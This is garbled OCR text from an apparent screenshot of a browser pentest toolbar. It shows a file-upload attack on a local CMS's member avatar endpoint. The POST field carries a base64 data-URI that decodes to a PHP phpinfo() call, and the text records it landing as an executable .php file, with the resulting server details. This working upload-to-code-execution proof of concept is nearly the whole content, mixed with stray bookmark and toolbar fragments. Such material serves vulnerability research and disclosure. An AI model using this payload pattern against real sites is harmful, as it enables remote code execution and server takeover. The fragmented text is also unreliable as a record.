 localhost:88/uploadfile/member/3/0x0.php
base64 编码
Blog of Osanda | ... SSRF Tips · 安全手册 知名渗透测试厂商团... Lcy's Blog Index of /scanlist #115748 SSRF in htt... Shark - 漏洞扫描平台 Exploita
SQL XSS Encryption Encoding Other
Load URL
http://localhost:88/index.php?s=member&c=account&m=upload
Split URL
Execute
Enable Post data Enable Referrer
data
tx=data:image/php;base64,PD9waHAgcGhwaW5mbygpOz8+
PHP Version 5.4.45
php
System Windows NT XTZJ-1704110630 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory enabled
Support